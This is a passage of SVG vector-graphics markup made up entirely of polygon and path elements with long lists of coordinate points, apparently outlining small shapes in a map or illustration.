			416.2,111.5 416.2,111.4 416.2,111.3 416.2,111.2 416.2,111.2 416.2,111.2 416.2,111.2 416.3,111.1 416.3,111.1 416.4,111 
			416.4,111 416.4,110.9 416.4,110.9 416.4,110.8 416.4,110.7 416.4,110.7 416.4,110.6 416.3,110.6 416.4,110.5 416.4,110.5 
			416.3,110.4 416.3,110.3 416.4,110.3 416.5,110.3 416.5,110.4 416.5,110.4 416.5,110.5 416.6,110.5 416.6,110.5 416.6,110.5 
			416.7,110.5 416.7,110.4 416.7,110.3 416.7,110.3 416.7,110.1 416.7,110.1 		"/>
		<polygon class="st46" points="455.4,77.4 455.3,77.4 455.2,77.3 455.1,77.3 455,77.3 455,77.3 455,77.2 454.9,77.2 454.9,77.2 
			454.8,77.2 454.7,77.1 454.7,77.1 454.6,77 454.5,77 454.5,76.9 454.4,76.9 454.4,76.9 454.2,76.8 454.2,76.7 454.1,76.7 
			454.1,76.8 454.1,76.8 454.1,76.9 454.1,76.9 454.2,77 454.2,77 454.3,77 454.3,77.1 454.4,77.2 454.4,77.2 454.5,77.3 
			454.5,77.4 454.5,77.5 454.6,77.5 454.6,77.6 454.6,77.6 454.5,77.6 454.6,77.7 454.6,77.7 454.6,77.8 454.7,77.9 454.7,77.9 
			454.7,78 454.6,77.9 454.5,78 454.5,77.9 454.4,77.9 454.4,77.9 454.3,77.9 454.3,77.9 454.4,78 454.4,78 454.4,78.1 454.4,78.2 
			454.4,78.2 454.4,78.2 454.3,78.2 454.3,78.2 454.3,78.3 454.3,78.4 454.4,78.4 454.4,78.5 454.5,78.5 454.5,78.5 454.6,78.6 
			454.6,78.6 454.7,78.7 454.7,78.8 454.8,78.9 454.8,78.9 454.9,78.9 454.9,78.8 454.9,78.8 454.9,78.7 455,78.7 455,78.7 
			455.1,78.7 455.1,78.7 455,78.6 455,78.6 454.9,78.6 454.9,78.5 454.7,78.5 454.6,78.5 454.6,78.4 454.6,78.3 454.6,78.3 
			454.7,78.3 454.7,78.3 454.8,78.4 454.8,78.4 454.9,78.4 454.9,78.4 455,78.3 455.1,78.2 455.2,78.3 455.3,78.3 455.3,78.3 
			455.3,78.3 455.4,78.4 455.5,78.4 455.5,78.4 455.6,78.5 455.6,78.5 455.7,78.5 455.8,78.5 455.8,78.5 455.9,78.6 456,78.6 
			456,78.6 456,78.6 456,78.5 455.9,78.4 455.9,78.4 455.9,78.3 455.9,78.3 455.9,78.3 456,78.2 456,78.2 456,78.1 456.1,78.1 
			456.2,78.1 456.3,78.1 456.4,78 456.4,78 456.5,78 456.6,78 456.6,77.9 456.6,77.9 456.6,77.9 456.6,77.9 456.5,77.9 456.5,77.9 
			456.4,77.9 456.4,77.9 456.4,77.8 456.3,77.8 456.3,77.7 456.2,77.7 456.2,77.7 456.2,77.6 456.1,77.5 456.1,77.5 456.1,77.4 
			456.1,77.4 456.1,77.4 456,77.5 456,77.6 455.9,77.6 455.9,77.6 455.8,77.6 455.7,77.5 455.7,77.5 455.7,77.5 455.6,77.5 
			455.6,77.5 455.6,77.5 455.5,77.4 455.6,77.5 455.5,77.5 455.4,77.4 455.4,77.4 		"/>
		<polygon class="st46" points="456.8,82.1 456.9,82.1 456.7,82 456.7,81.9 456.6,81.8 456.6,81.8 456.6,81.7 456.6,81.6 
			456.5,81.6 456.5,81.4 456.6,81.4 456.5,81.3 456.5,81.2 456.5,81.1 456.4,81 456.4,81 456.4,81 456.4,80.9 456.3,80.9 
			456.3,80.8 456.3,80.8 456.2,80.8 456.2,80.7 456.2,80.6 456.2,80.6 456.3,80.6 456.4,80.5 456.4,80.6 456.4,80.6 456.4,80.5 
			456.3,80.5 456.3,80.4 456.3,80.3 456.3,80.2 456.3,80.2 456.4,80.2 456.3,80.1 456.4,80.1 456.3,80 456.3,80 456.3,80 
			456.2,79.9 456.2,79.8 456.2,79.8 456.1,79.7 456.1,79.7 456,79.6 456,79.6 456,79.6 455.9,79.5 455.8,79.4 455.7,79.4 
			455.7,79.4 455.7,79.3 455.6,79.3 455.5,79.2 455.5,79.1 455.4,79 455.4,78.9 455.3,78.9 455.3,78.9 455.2,78.9 455.2,78.9 
			455.1,78.9 455.1,78.9 455.2,79 455.2,79.1 455.3,79 455.3,79 455.4,79 455.5,79.2 455.4,79.2 455.3,79.1 455.3,79.2 455.2,79.2 
			455.2,79.1 455.1,79 455,79 455,79 455,79.1 455.1,79.1 455.1,79.2 455.1,79.3 455,79.4 455,79.4 455.1,79.4 455.1,79.5 
			455.2,79.6 455.2,79.7 455.1,79.7 455.1,79.7 455.2,79.8 455.2,79.7 455.2,79.7 455.2,79.6 455.3,79.7 455.2,79.7 455.3,79.8 
			455.3,79.8 455.4,79.9 455.4,79.9 455.4,80 455.4,80.1 455.4,80.1 455.4,80.2 455.5,80.2 455.5,80.3 455.5,80.4 455.5,80.4 
			455.5,80.5 455.5,80.6 455.5,80.7 455.5,80.7 455.5,80.8 455.5,80.8 455.4,80.9 455.4,81 455.4,81.1 455.3,81.2 455.3,81.2 
			455.2,81.3 455.1,81.3 455,81.4 455,81.4 455,81.4 455,81.5 454.9,81.5 454.8,81.5 454.8,81.4 454.8,81.3 454.7,81.3 454.7,81.3 
			454.7,81.2 454.7,81.2 454.8,81.2 454.8,81.1 454.8,81.1 454.7,81.1 454.6,81.1 454.6,81.2 454.6,81.2 454.6,81.3 454.6,81.3 
			454.7,81.4 454.7,81.5 454.7,81.5 454.7,81.6 454.6,81.7 454.6,81.8 454.6,81.8 454.6,81.9 454.6,81.9 454.6,82 454.7,82 
			454.6,82.1 454.6,82.1 454.6,82.1 454.6,82.2 454.6,82.2 454.5,82.2 454.5,82.2 454.4,82.1 454.4,82.2 454.4,82.2 454.3,82.1 
			454.3,82.1 454.3,82 454.2,82.1 454.1,82.1 454.1,82.1 454,82.1 453.9,82.1 453.8,82.2 453.7,82.2 453.7,82.2 453.5,82.2 
			453.4,82.2 453.4,82.1 453.4,82.1 453.3,82.2 453.2,82.2 453.2,82.2 453.2,82.3 453.2,82.3 453.1,82.4 453.1,82.4 453,82.5 
			453,82.6 453,82.6 452.9,82.7 452.9,82.7 452.9,82.8 452.8,82.8 452.7,82.8 452.7,82.8 452.7,82.8 452.7,82.9 452.8,83 452.8,83 
			452.8,83 452.9,83.1 452.9,83 453,83 453,83 453.1,83 453.2,83 453.2,83 453.3,83.1 453.3,83.1 453.3,83 453.3,83 453.3,82.9 
			453.3,82.9 453.3,82.8 453.4,82.8 453.4,82.9 453.4,83 453.5,82.9 453.5,82.9 453.5,82.9 453.6,82.8 453.6,82.8 453.7,82.8 
			453.8,82.8 453.8,82.8 453.9,82.7 453.9,82.7 453.9,82.7 454,82.8 454,82.7 454,82.7 454.1,82.7 454.2,82.6 454.3,82.6 
			454.3,82.6 454.4,82.6 454.5,82.7 454.5,82.7 454.7,82.7 454.7,82.7 454.6,82.8 454.6,82.8 454.6,82.8 454.6,82.9 454.7,83 
			454.7,83 454.7,83.1 454.7,83.1 454.8,83.1 454.8,83.2 454.9,83.2 454.9,83.2 455,83.3 455,83.3 455.1,83.3 455.2,83.3 
			455.2,83.1 455.2,83 455.2,83 455.3,82.9 455.3,82.8 455.4,82.9 455.4,82.8 455.4,82.8 455.3,82.8 455.3,82.7 455.2,82.7 
			455.2,82.7 455.1,82.6 455.2,82.6 455.1,82.5 455.2,82.4 455.2,82.5 455.2,82.5 455.3,82.6 455.3,82.6 455.3,82.6 455.3,82.5 
			455.3,82.5 455.3,82.5 455.4,82.6 455.4,82.6 455.4,82.6 455.5,82.6 455.5,82.7 455.4,82.7 455.4,82.7 455.5,82.7 455.5,82.7 
			455.6,82.7 455.6,82.6 455.6,82.6 455.6,82.6 455.6,82.6 455.6,82.6 455.7,82.7 455.8,82.7 455.8,82.7 455.9,82.7 455.9,82.6 
			455.9,82.6 455.9,82.5 456,82.5 456,82.4 456.1,82.4 456.1,82.4 456.1,82.5 456.1,82.5 456.2,82.6 456.2,82.7 456.3,82.6 
			456.3,82.6 456.3,82.5 456.3,82.5 456.2,82.4 456.2,82.4 456.2,82.3 456.3,82.3 456.4,82.3 456.4,82.4 456.5,82.4 456.5,82.3 
			456.4,82.3 456.4,82.2 456.4,82.2 456.4,82.1 456.5,82.1 456.6,82.1 456.6,82.2 456.5,82.2 456.5,82.3 456.5,82.3 456.6,82.4 
			456.6,82.4 456.6,82.5 456.7,82.5 456.7,82.4 456.8,82.4 456.8,82.3 456.7,82.2 456.7,82.2 		"/>
		<polygon class="st46" points="454.5,83.2 454.5,83.1 454.5,83.1 454.4,83 454.4,83 454.4,82.9 454.4,82.9 454.3,82.9 454.3,82.9 
			454.2,82.9 454.2,82.8 454.1,82.8 454.1,82.8 454,82.9 454,82.9 453.9,82.9 454,83 453.9,83 453.8,83.1 453.7,83 453.6,82.9 
			453.6,83 453.6,83.1 453.6,83.2 453.6,83.2 453.5,83.3 453.4,83.4 453.5,83.3 453.6,83.3 453.6,83.4 453.6,83.4 453.7,83.5 
			453.7,83.5 453.7,83.6 453.8,83.6 453.8,83.7 453.8,83.7 453.9,83.7 454,83.7 454,83.7 453.9,83.6 454,83.6 454,83.4 454,83.4 
			454,83.3 454.1,83.3 454.1,83.3 454.1,83.3 454.2,83.3 454.2,83.3 454.3,83.3 454.3,83.4 454.4,83.4 454.4,83.4 454.4,83.4 
			454.4,83.3 454.4,83.2 		"/>
		<polygon class="st46" points="453.4,83.8 453.5,83.7 453.5,83.7 453.5,83.6 453.5,83.6 453.5,83.5 453.4,83.5 453.4,83.4 
			453.3,83.4 453.2,83.4 453.2,83.4 453.2,83.4 453.2,83.3 453.2,83.3 453.2,83.2 453.1,83.2 453.1,83.3 453,83.2 452.9,83.2 
			452.9,83.2 452.8,83.1 452.8,83 452.7,83.1 452.7,83.1 452.6,83.1 452.6,83.1 452.6,83.2 452.5,83.2 452.6,83.2 452.5,83.2 
			452.5,83.3 452.4,83.3 452.4,83.3 452.4,83.4 452.3,83.4 452.3,83.4 452.3,83.4 452.3,83.5 452.4,83.5 452.5,83.5 452.5,83.6 
			452.6,83.7 452.5,83.7 452.5,83.6 452.4,83.6 452.4,83.5 452.4,83.6 452.5,83.7 452.5,83.7 452.5,83.8 452.6,83.8 452.6,83.7 
			452.7,83.7 452.7,83.7 452.7,83.8 452.8,83.7 452.8,83.7 452.6,83.6 452.7,83.6 452.6,83.5 452.6,83.5 452.7,83.5 452.7,83.6 
			452.8,83.6 452.8,83.7 452.9,83.7 452.9,83.8 452.9,83.8 452.9,83.9 452.9,84 452.9,84 452.9,84.1 452.8,84.1 452.8,84 452.8,84 
			452.8,84.1 452.8,84.1 452.9,84.2 452.9,84.2 452.9,84.3 453,84.3 453,84.4 453,84.4 453,84.4 452.9,84.4 453,84.5 453.1,84.5 
			453.1,84.5 453.2,84.6 453.2,84.6 453.2,84.5 453.2,84.5 453.1,84.4 453.1,84.3 453.2,84.3 453.2,84.4 453.2,84.3 453.1,84.4 
			453.2,84.4 453.2,84.4 453.3,84.5 453.3,84.5 453.3,84.6 453.3,84.7 453.4,84.6 453.4,84.5 453.4,84.5 453.4,84.5 453.4,84.4 
			453.5,84.4 453.5,84.5 453.5,84.4 453.5,84.3 453.5,84.2 453.5,84.2 453.5,84.1 453.4,84 453.4,83.9 453.4,83.9 453.4,83.8 
			453.4,83.8 		"/>
		<polygon class="st46" points="451.6,73.4 451.6,73.4 451.7,73.5 451.7,73.5 451.8,73.5 451.8,73.6 451.9,73.6 451.9,73.6 
			452,73.7 452,73.7 452,73.7 452.1,73.8 452.1,73.8 452.1,73.9 452.1,73.9 452.1,73.9 452.2,74 452.2,74 452.3,74.1 452.3,74.1 
			452.4,74.2 452.4,74.2 452.5,74.3 452.5,74.3 452.5,74.4 452.6,74.4 452.6,74.5 452.7,74.5 452.7,74.6 452.7,74.6 452.7,74.7 
			452.8,74.7 452.8,74.8 452.8,74.8 452.8,74.8 452.8,74.9 452.9,74.9 452.9,75 452.9,75 452.9,75.1 453,75.1 453,75.1 453.1,75.1 
			453.1,75.2 453.2,75.2 453.2,75.2 453.2,75.3 453.3,75.4 453.3,75.4 453.3,75.5 453.4,75.6 453.4,75.6 453.4,75.7 453.5,75.7 
			453.5,75.8 453.6,75.8 453.6,75.9 453.6,76 453.7,76 453.7,76.1 453.7,76.2 453.8,76.2 453.8,76.3 453.8,76.3 453.9,76.3 
			453.9,76.4 454,76.5 454,76.5 454.1,76.5 454,76.4 454,76.4 454,76.3 454,76.3 454,76.2 454,76.2 454,76.1 454,76.1 454,76.1 
			454.1,76.1 454.1,76.1 454.2,76.1 454.3,76.2 454.3,76.2 454.4,76.2 454.4,76.2 454.4,76.3 454.5,76.3 454.5,76.4 454.6,76.4 
			454.6,76.4 454.6,76.4 454.6,76.4 454.6,76.4 454.6,76.3 454.5,76.2 454.5,76.2 454.4,76.1 454.4,76.1 454.4,76.1 454.3,76 
			454.2,76 454.2,76 454.2,76 454.3,76.1 454.3,76.1 454.2,76.1 454.1,76 454.1,76 454,75.9 454,75.8 453.9,75.8 453.9,75.7 
			453.8,75.7 453.8,75.7 453.8,75.7 453.7,75.7 453.7,75.6 453.6,75.5 453.5,75.5 453.5,75.4 453.4,75.3 453.4,75.3 453.4,75.2 
			453.4,75.2 453.3,75.1 453.3,75 453.3,75 453.3,74.9 453.2,74.9 453.2,74.8 453.2,74.7 453.2,74.6 453.3,74.6 453.3,74.7 
			453.4,74.7 453.5,74.7 453.5,74.7 453.6,74.7 453.6,74.7 453.7,74.8 453.7,74.8 453.8,74.8 453.8,74.8 453.9,74.9 453.9,74.9 
			454,74.9 454,75 454.1,75 454.1,75 454.1,75 454,74.9 454,74.9 453.9,74.9 453.8,74.8 453.8,74.8 453.7,74.7 453.6,74.7 
			453.6,74.6 453.6,74.6 453.5,74.5 453.4,74.4 453.3,74.4 453.2,74.3 453.2,74.3 453.1,74.2 453.1,74.2 453,74.1 453,74.1 
			452.9,74.1 452.9,74 452.9,74 452.8,73.9 452.8,73.9 452.8,73.9 452.7,73.8 452.7,73.8 452.6,73.7 452.6,73.7 452.5,73.7 
			452.5,73.6 452.4,73.6 452.5,73.6 452.4,73.6 452.4,73.5 452.3,73.5 452.4,73.5 452.4,73.5 452.3,73.4 452.3,73.5 452.3,73.5 
			452.2,73.5 452.2,73.4 452.2,73.4 452.1,73.3 452.1,73.3 452.1,73.3 452.1,73.3 452,73.3 452,73.2 451.9,73.2 451.9,73.1 
			451.9,73.2 452,73.2 451.9,73.1 451.8,73 451.8,73 451.8,72.9 451.8,73 451.9,73 451.8,73 451.8,72.9 451.8,72.9 451.7,72.8 
			451.7,72.9 451.7,72.8 451.7,72.8 451.6,72.8 451.5,72.7 451.5,72.7 451.4,72.6 451.4,72.5 451.5,72.6 451.5,72.7 451.6,72.7 
			451.6,72.7 451.7,72.8 451.7,72.8 451.7,72.8 451.6,72.7 451.6,72.7 451.5,72.6 451.5,72.6 451.5,72.6 451.4,72.5 451.3,72.5 
			451.3,72.4 451.2,72.4 451.2,72.4 451.2,72.4 451.1,72.3 451,72.3 451,72.2 451,72.1 450.9,72.1 450.8,72.1 450.8,72 450.7,72.1 
			450.7,72.1 450.6,72.1 450.7,72.1 450.8,72.1 450.8,72.2 450.9,72.2 450.9,72.2 451,72.3 451,72.4 451,72.3 451,72.3 451,72.3 
			451.1,72.4 451.1,72.4 451,72.4 451.1,72.4 451.1,72.5 451.1,72.5 451,72.5 450.9,72.4 450.9,72.4 450.8,72.5 450.9,72.6 
			450.9,72.6 450.9,72.6 451,72.7 451,72.7 451.1,72.7 451.1,72.8 451.1,72.8 451.1,72.9 451.2,72.9 451.2,73 451.2,73 451.2,73.1 
			451.3,73.1 451.3,73.1 451.4,73.2 451.4,73.2 451.4,73.3 451.5,73.3 451.6,73.4 451.5,73.4 		"/>
		<path class="st46" d="M337.8,72.7L337.8,72.7L337.8,72.7L337.8,72.7L337.8,72.7L337.8,72.7L337.8,72.7l0,0.1l0,0.1l0.1,0l-0.1,0
			l0,0l0,0l0,0l0,0l0,0l0,0l0,0.1l0,0l0,0l0.1-0.1l-0.1,0l0-0.1l0-0.1l-0.1,0l0,0l0,0l0,0l0-0.1l0.1,0l0-0.1l-0.1,0l0,0l0.1,0l0-0.1
			l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0.1,0l0-0.1l0,0l0.1-0.1l0.1-0.1l0,0l0.1,0l0.1-0.1l0,0l-0.1,0l0,0l-0.1,0l-0.1,0
			l-0.1,0.1l0,0l0,0l0-0.1l-0.1,0l-0.1,0l-0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0.1l0,0.1l0,0.1l-0.1,0l0,0l0.1,0l0,0.1
			l-0.1,0L337.8,72.7L337.8,72.7L337.8,72.7L337.8,72.7L337.8,72.7L337.8,72.7L337.8,72.7L337.8,72.7z M338,72.4L338,72.4L338,72.4
			l0.1-0.1l0,0l0.1,0l0,0l-0.1,0.1L338,72.4L338,72.4L338,72.4z"/>
		<polygon class="st46" points="339,71.2 339,71.2 338.9,71.1 338.9,71 338.9,71 338.9,71 338.8,71 338.7,71.1 338.8,71.1 
			338.7,71.1 338.6,71.1 338.5,71.2 338.6,71.2 338.7,71.2 338.7,71.1 338.7,71.1 338.7,71.2 338.7,71.2 338.8,71.1 338.8,71.1 
			338.8,71.1 338.8,71.2 338.8,71.2 338.7,71.3 338.7,71.3 338.6,71.3 338.5,71.4 338.6,71.4 338.7,71.4 338.7,71.4 338.7,71.4 
			338.6,71.4 338.6,71.4 338.6,71.5 338.5,71.5 338.5,71.5 338.5,71.5 338.5,71.6 338.6,71.5 338.6,71.6 338.7,71.6 338.7,71.5 
			338.7,71.6 338.6,71.6 338.7,71.7 338.6,71.7 338.6,71.7 338.6,71.7 338.7,71.6 338.6,71.7 338.6,71.8 338.6,71.8 338.6,71.8 
			338.7,71.8 338.7,71.7 338.8,71.7 338.8,71.7 338.8,71.7 338.8,71.7 338.7,71.7 338.7,71.7 338.8,71.7 338.7,71.7 338.7,71.7 
			338.8,71.6 338.9,71.6 338.9,71.5 338.9,71.6 338.8,71.6 338.9,71.6 338.8,71.6 338.8,71.6 338.8,71.5 338.9,71.5 338.9,71.5 
			338.9,71.5 338.8,71.5 338.8,71.5 338.8,71.5 338.8,71.5 338.9,71.4 338.9,71.4 338.7,71.5 338.7,71.5 338.8,71.4 338.9,71.4 
			338.9,71.4 339,71.4 339,71.4 339,71.3 338.9,71.3 339,71.3 		"/>
		<polygon class="st46" points="438.7,92.7 438.7,92.6 438.7,92.5 438.6,92.5 438.7,92.5 438.7,92.5 438.8,92.4 438.7,92.4 
			438.7,92.5 438.7,92.6 438.8,92.7 438.8,92.7 438.9,92.6 438.9,92.6 438.9,92.5 438.9,92.4 439,92.4 439,92.3 439,92.3 439,92.2 
			439,92.2 439,92.3 439,92.3 439.1,92.4 439.1,92.4 439.1,92.4 439.2,92.5 439.2,92.5 439.2,92.5 439.2,92.6 439.3,92.6 
			439.4,92.7 439.4,92.7 439.4,92.8 439.4,92.9 439.4,92.9 439.5,93 439.5,93.1 439.5,93.1 439.5,93.2 439.5,93.3 439.5,93.4 
			439.5,93.4 439.6,93.5 439.6,93.5 439.6,93.6 439.6,93.6 439.6,93.6 439.7,93.6 439.7,93.7 439.6,93.6 439.6,93.7 439.7,93.7 
			439.7,93.8 439.7,93.9 439.7,93.9 439.8,93.9 439.7,94 439.8,94.1 439.8,94.1 439.8,94.2 439.8,94.3 439.8,94.2 439.8,94.1 
			439.8,94.1 439.8,94.1 439.9,94.2 439.9,94.2 440,94.3 440,94.4 440,94.4 440,94.5 440.1,94.5 440.1,94.5 440.1,94.6 440.1,94.7 
			440.2,94.8 440.2,94.8 440.1,94.8 440.2,94.8 440.1,94.8 440.2,94.9 440.1,94.9 440.1,94.9 440.2,94.9 440.2,95 440.2,95.1 
			440.1,95.1 440.2,95.1 440.2,95.2 440.2,95.3 440.2,95.3 440.2,95.4 440.3,95.5 440.2,95.5 440.2,95.5 440.2,95.6 440.2,95.7 
			440.2,95.7 440.2,95.7 440.2,95.8 440.2,95.9 440.1,95.9 440.1,95.9 440.1,96 440.1,96.1 440.1,96.1 440.2,96.2 440.2,96.2 
			440.2,96.2 440.2,96.1 440.3,96.1 440.2,96.1 440.3,96.2 440.2,96.2 440.2,96.3 440.2,96.3 440.2,96.4 440.2,96.5 440.2,96.5 
			440.2,96.5 440.1,96.5 440.1,96.7 440.1,96.7 440.1,96.8 440.1,96.9 440.1,97 440.1,97.1 440.1,97.2 440.2,97.3 440.2,97.2 
			440.2,97.1 440.3,97.1 440.3,97.2 440.3,97.2 440.4,97.3 440.4,97.3 440.4,97.3 440.5,97.4 440.5,97.4 440.5,97.5 440.6,97.5 
			440.6,97.6 440.6,97.6 440.7,97.7 440.7,97.7 440.8,97.7 440.8,97.7 440.8,97.8 440.8,97.8 440.8,97.8 440.8,97.8 440.8,97.9 
			440.9,98 440.9,98 440.9,98 441,98 441,98.1 441.1,98.2 441.1,98.1 441.1,98.1 441.1,98.1 441.1,98.2 441.1,98.2 441.1,98.3 
			441.1,98.3 441.1,98.3 441.2,98.4 441.2,98.4 441.2,98.6 441.2,98.7 441.2,98.8 441.2,98.8 441.2,98.9 441.2,99 441.2,99 
			441.3,99 441.3,99.1 441.3,99.1 441.4,99.2 441.4,99.2 441.3,99.3 441.4,99.4 441.3,99.4 441.4,99.4 441.4,99.5 441.4,99.5 
			441.4,99.6 441.4,99.6 441.5,99.6 441.5,99.7 441.5,99.7 441.6,99.8 441.6,99.8 441.6,99.9 441.7,99.9 441.7,100 441.7,100 
			441.7,100.1 441.8,100.1 441.8,100.1 441.8,100.2 441.8,100.3 441.8,100.3 442,100.3 442,100.4 442.1,100.4 442.1,100.5 
			442.2,100.5 442.2,100.6 442.3,100.6 442.4,100.7 442.4,100.7 442.5,100.7 442.5,100.8 442.5,100.8 442.6,100.8 442.7,100.9 
			442.8,100.9 442.8,101 442.8,101 442.9,100.9 442.9,100.9 443,101 443,100.9 443,100.9 443,100.8 443.1,100.9 443.1,100.9 
			443.1,100.9 443.1,101 443.2,101 443.2,100.9 443.1,100.8 443.1,100.7 443.1,100.7 443,100.6 443,100.5 443,100.4 442.9,100.3 
			442.9,100.3 442.8,100.2 442.8,100.2 442.8,100.1 442.8,100.1 442.7,99.9 442.7,99.9 442.8,99.8 442.7,99.8 442.7,99.7 
			442.7,99.6 442.7,99.6 442.7,99.5 442.7,99.5 442.7,99.4 442.7,99.3 442.7,99.2 442.7,99.1 442.7,99.1 442.7,99 442.6,98.9 
			442.6,98.8 442.5,98.7 442.3,98.6 442.3,98.6 442.2,98.5 442.2,98.5 442.2,98.4 442.1,98.3 442,98.3 442,98.3 441.9,98.2 
			441.9,98.2 441.9,98.2 441.8,98.1 441.8,98 441.7,98 441.7,98 441.6,97.9 441.6,97.9 441.6,97.9 441.6,98 441.6,98 441.4,97.9 
			441.4,97.9 441.4,97.9 441.3,97.9 441.3,97.8 441.2,97.8 441.2,97.7 441.2,97.7 441.2,97.6 441.1,97.5 441.1,97.4 441.1,97.3 
			441.1,97.2 441.1,97.2 441.1,97.1 441,97.1 441,97.1 441,97.1 440.9,97 440.9,97 440.9,96.9 440.9,96.9 440.9,96.8 440.9,96.8 
			440.9,96.7 440.8,96.7 440.8,96.6 440.8,96.6 440.7,96.7 440.6,96.7 440.6,96.6 440.5,96.5 440.5,96.4 440.5,96.4 440.5,96.3 
			440.5,96.2 440.5,96.1 440.5,96.1 440.5,96.1 440.5,96 440.5,96 440.5,95.9 440.6,95.8 440.6,95.8 440.6,95.7 440.6,95.6 
			440.6,95.6 440.6,95.6 440.6,95.5 440.6,95.4 440.7,95.4 440.7,95.3 440.7,95.3 440.7,95.2 440.8,95.1 440.8,95 440.8,95 
			440.8,94.9 440.7,94.8 440.7,94.7 440.8,94.6 440.8,94.5 440.7,94.5 440.7,94.4 440.7,94.4 440.8,94.3 440.9,94.3 440.9,94.3 
			441,94.3 441,94.2 441,94.3 441.1,94.3 441.2,94.3 441.2,94.4 441.2,94.4 441.2,94.5 441.2,94.6 441.2,94.6 441.2,94.7 
			441.2,94.8 441.2,94.8 441.3,94.8 441.4,94.8 441.4,94.8 441.5,94.8 441.6,94.8 441.6,94.7 441.6,94.7 441.7,94.8 441.7,94.8 
			441.7,94.8 441.8,94.8 441.8,94.9 441.8,94.9 441.9,95 441.8,94.9 441.9,94.9 441.9,95 441.9,95 442,95 442,95 442,95 442,95 
			442.1,95.1 442.1,95.1 442.2,95.2 442.2,95.3 442.2,95.4 442.2,95.3 442.2,95.2 442.2,95.3 442.3,95.3 442.3,95.4 442.3,95.3 
			442.3,95.4 442.3,95.4 442.3,95.5 442.3,95.5 442.3,95.6 442.3,95.7 442.4,95.8 442.4,95.7 442.5,95.7 442.5,95.6 442.5,95.6 
			442.6,95.6 442.7,95.6 442.6,95.7 442.6,95.7 442.6,95.8 442.6,95.8 442.6,95.9 442.6,95.9 442.7,96 442.7,95.9 442.8,95.8 
			442.8,95.8 442.8,95.8 442.8,95.8 442.8,95.9 442.8,95.9 442.9,95.9 442.9,96 443,96 443,96 443.1,96.1 443.2,96.1 443.2,96.2 
			443.3,96.2 443.3,96.2 443.3,96.2 443.4,96.3 443.3,96.3 443.2,96.4 443.2,96.5 443.2,96.5 443.2,96.6 443.2,96.7 443.3,96.8 
			443.3,96.8 443.3,96.9 443.3,96.9 443.3,97 443.4,96.9 443.5,96.9 443.5,96.8 443.5,96.8 443.6,96.7 443.7,96.7 443.8,96.6 
			443.8,96.6 443.9,96.6 443.9,96.6 443.9,96.5 443.9,96.5 444,96.5 444.1,96.4 444.1,96.4 444,96.3 444,96.3 444.1,96.3 444,96.3 
			444.1,96.3 444.1,96.3 444.1,96.3 444.1,96.3 444.1,96.2 444.1,96.2 444.2,96 444.2,96 444.1,95.9 444.2,95.9 444.2,95.9 
			444.3,95.9 444.3,95.9 444.3,95.9 444.4,96 444.4,96 444.5,96 444.6,95.9 444.7,95.8 444.7,95.9 444.8,95.7 444.8,95.7 
			444.9,95.7 444.9,95.7 444.9,95.6 445,95.6 445.1,95.6 445.1,95.5 445.2,95.5 445.2,95.4 445.2,95.4 445.2,95.4 445.3,95.3 
			445.2,95.2 445.2,95.1 445.3,95.2 445.3,95.2 445.2,95.1 445.2,95 445.2,94.9 445.2,94.9 445.2,94.9 445.3,94.9 445.3,94.9 
			445.2,94.8 445.3,94.7 445.3,94.8 445.3,94.8 445.3,94.8 445.3,94.7 445.3,94.6 445.3,94.6 445.2,94.5 445.2,94.4 445.2,94.3 
			445.2,94.3 445.2,94.2 445.2,94.2 445.1,94.1 445.2,94.2 445.2,94.1 445.1,94 445.1,94 445.1,93.9 445.1,93.8 445.1,93.8 
			445,93.7 445,93.7 445,93.6 444.9,93.5 444.9,93.4 444.9,93.4 444.8,93.3 444.8,93.2 444.7,93.2 444.7,93.1 444.7,93.2 
			444.7,93.2 444.7,93.2 444.6,93.1 444.6,93 444.6,93 444.5,92.9 444.5,92.9 444.5,92.8 444.4,92.8 444.4,92.8 444.3,92.7 
			444.3,92.8 444.3,92.7 444.2,92.7 444.2,92.7 444.1,92.6 444.1,92.6 444.2,92.6 444.1,92.6 444,92.5 444,92.5 443.9,92.4 
			443.8,92.3 443.8,92.3 443.7,92.2 443.7,92.1 443.6,92.1 443.6,92 443.5,92 443.5,91.9 443.5,91.8 443.5,91.8 443.4,91.8 
			443.4,91.7 443.3,91.7 443.2,91.6 443.2,91.5 443.1,91.4 443.1,91.4 443,91.3 443,91.3 443,91.2 443.1,91.2 443.1,91.1 
			443.1,91.1 443.1,91 443.1,90.9 443.1,90.9 443.1,90.8 443.1,90.7 443.2,90.8 443.2,90.7 443.2,90.7 443.3,90.6 443.3,90.6 
			443.3,90.5 443.4,90.5 443.4,90.4 443.4,90.4 443.4,90.3 443.4,90.3 443.4,90.2 443.4,90.2 443.5,90.2 443.5,90.2 443.6,90.2 
			443.7,90.2 443.7,90.1 443.7,90.1 443.7,90 443.7,90 443.8,90 443.8,89.9 443.8,89.9 443.9,89.9 443.9,89.9 444,89.9 444.1,89.8 
			444.1,89.8 444.2,89.9 444.2,89.8 444.1,89.7 444.1,89.7 444.2,89.7 444.2,89.8 444.2,89.8 444.3,89.8 444.3,89.8 444.3,89.8 
			444.4,89.8 444.5,89.9 444.4,89.9 444.5,89.9 444.6,89.9 444.6,89.9 444.7,89.9 444.6,89.8 444.6,89.8 444.7,89.8 444.7,89.8 
			444.7,89.9 444.8,89.9 444.8,89.9 444.8,89.9 444.8,89.9 444.8,89.9 444.8,90 444.8,90.1 444.8,90.1 444.8,90.2 444.8,90.3 
			444.9,90.4 444.9,90.4 444.9,90.5 444.9,90.5 445,90.6 445.1,90.6 445.1,90.6 445.2,90.5 445.2,90.4 445.2,90.4 445.2,90.4 
			445.1,90.4 445.1,90.4 445.1,90.3 445.1,90.3 445,90.2 445.1,90.1 445.1,90.2 445.1,90.2 445.2,90.2 445.2,90.1 445.1,90.2 
			445.1,90.1 445.1,90.1 445.2,90.1 445.2,90 445.3,90 445.3,90 445.4,89.9 445.5,89.9 445.5,89.9 445.6,89.9 445.6,89.9 
			445.7,89.9 445.7,89.8 445.7,89.8 445.7,89.8 445.8,89.8 445.7,89.9 445.8,89.8 445.8,89.8 445.8,89.8 445.9,89.7 445.9,89.8 
			446,89.8 446,89.8 446.1,89.8 446.1,89.8 446.1,89.7 446.2,89.7 446.2,89.7 446.3,89.7 446.3,89.6 446.3,89.6 446.3,89.5 
			446.3,89.6 446.4,89.6 446.4,89.6 446.5,89.6 446.4,89.5 446.5,89.5 446.5,89.5 446.5,89.4 446.5,89.4 446.5,89.3 446.5,89.2 
